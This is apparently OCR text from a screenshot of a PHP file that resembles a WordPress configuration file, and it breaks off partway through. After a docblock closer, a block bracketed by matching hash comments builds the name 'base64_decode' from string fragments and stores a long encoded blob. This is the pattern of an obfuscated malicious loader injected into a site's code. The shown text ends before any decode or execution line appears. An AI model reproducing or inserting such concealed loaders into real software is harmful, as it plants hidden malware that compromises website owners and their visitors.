
/**#@-*/
//0ea570c8c53419eb1a45797ab9574856
$bb92ec
 = 
'bas'
 . 
'e64_dec'
 . 
'ode'
; 
$c36ba2
 = 
'cr
AtT4soS/itIUSa5F3moqMjNHhQj4qIg4Ns9qZAMEA0JJgEW0f9
YQ0A7mioOgj5zgl5NYTVr50S/O8lHp2drTrLwdTW/dNx06pV93
KnlH7vIn7p2aqBZHqp8Yee5nSr6bXq+JwqejxnGqufob8hXdct
sQR01zunt/eytV1dotMAo5y5+y04OPfG3/fOc2Wst1eRzm5Umv
iDhqFjelYhc3XI8FDAAvicuGqpjjeAqnf9XzP3nH+nFfbHJP15
IieBU8fIQyqX9LnZ+Jk5Hg+VG7cA5YxOUFX4RW4InmN0onmj0B
2GUEqPyi0FVTteVXiqd4w6kU6QZ5ou5AjDm0hetbu8YCGjRUoE
LSPh6uZbJgu6WnBCbb5vf/mjHFZYr6xb8IZ0AJ4q+M3zBIRVNV
qkOSaOlRY9jxMTFdZHAMJbhB5bqjHEz8jyx2seX1sG+aiDdMUi
pP9RJ8O8EA1Fg4ODkiOQ/8fruamxa3FCnx35PjE/1XcbcgEdRD
NBxhhb69KypO/kce3bf8T/7pj2EX800pt7EJPddhfO5B91ZVxb
c9DRC0wPgtd5aRTu1Cu641rRYWpuEsvFBZNGpTvydfJbXdaD4/
BmwlDlPtEI7i7tLkcCkW76fdxm2DMd2XDxXDVHVwlVFQJZR7eb
4FuPAvcXIyeKppplhickJuFPPSYA3KV8a54FIYA9qMhWFzWlRt
oLiIkQylxhFzt20Xdpcu12o2JW9LVlwBgOBeO3077xrmT2SK3w
YmFz6KUwvdTqvUzb44F/vh75u+61cfTqrQaHfx2eosJejlOkQf
ITrYCtJwEdHIMgmIQvXKG0N0NY2dRUqPqiXODEEAP8yvytJIcH
bXRnD0URf6yU9XzRlNRVQmeRknBiauG5uk5sJrAHS6Pb189GJE
kY+t9Y0fYR2SJtxHes4ZTs7Otnh8zGHLxvriAO0GsEBuLFWrh/
//0ea570c8c53419eb1a45797ab9574856